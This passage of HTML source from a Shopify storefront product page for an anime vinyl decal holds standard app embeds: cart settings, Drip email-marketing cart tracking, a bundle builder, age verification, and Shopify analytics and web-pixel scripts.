  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":6607872557214,"title":"KURUMI TOKISAKI CLASSIC","handle":"kurumi-tokisaki-classic","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eKURUMI TOKISAKI FROM DATE A LIVE\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n","published_at":"2021-05-31T22:02:39+02:00","created_at":"2021-03-24T20:04:42+01:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39483325710494,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KUR-NOR-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"KURUMI TOKISAKI CLASSIC","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593","options":["Title"],"media":[{"alt":null,"id":53827494740295,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eKURUMI TOKISAKI FROM DATE A LIVE\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n"}, [267937218718,262684901534,262691881118,262684344478,208119496862], 'USD', '/products/kurumi-tokisaki-classic']);
  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 6607872557214,
    handle: 'kurumi-tokisaki-classic',
    title: 'KURUMI TOKISAKI CLASSIC',
    featured_image: 'files/TOSAKI_KURUMI.png_1_result.png',
    collections: [267937218718,262684901534,262691881118,262684344478,208119496862],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 39483325710494
    },
    variants: [
      {
        id: 39483325710494,
        title: 'Default Title',
        image: '',
        price: {
          value: 997,
          format: '$9.97'
        },
        inventory_quantity: 12,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019c0dd8-685c-7600-914a-4b1344804846/ushopaid-292/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.97,"currencyCode":"USD"},"product":{"title":"KURUMI TOKISAKI CLASSIC","vendor":"Waifu Club","id":"6607872557214","untranslatedTitle":"KURUMI TOKISAKI CLASSIC","url":"\/products\/kurumi-tokisaki-classic","type":"Decal"},"id":"39483325710494","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"},"sku":"KUR-NOR-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"KURUMI TOKISAKI CLASSIC\",\"vendor\":\"Waifu Club\",\"id\":\"6607872557214\",\"untranslatedTitle\":\"KURUMI TOKISAKI CLASSIC\",\"url\":\"\/products\/kurumi-tokisaki-classic\",\"type\":\"Decal\"},\"id\":\"39483325710494\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593\"},\"sku\":\"KUR-NOR-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6607872557214,"gid":"gid:\/\/shopify\/Product\/6607872557214","vendor":"Waifu Club","type":"Decal","handle":"kurumi-tokisaki-classic","variants":[{"id":39483325710494,"price":997,"name":"KURUMI TOKISAKI CLASSIC","public_title":null,"sku":"KUR-NOR-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6607872557214,"requestId":"71d2b28b-7366-42a1-8cdd-e4d0d5e9df53-1769913962"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"5391fe2f-810d-4040-82a0-5345c82b634c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6607872557214,"requestId":"71d2b28b-7366-42a1-8cdd-e4d0d5e9df53-1769913962","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39483325710494,"productId":6607872557214,"productGid":"gid:\/\/shopify\/Product\/6607872557214","name":"KURUMI TOKISAKI CLASSIC","price":"9.97","sku":"KUR-NOR-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39483325710494,"productId":6607872557214,"productGid":"gid:\/\/shopify\/Product\/6607872557214","name":"KURUMI TOKISAKI CLASSIC","price":"9.97","sku":"KUR-NOR-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/kurumi-tokisaki-classic"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
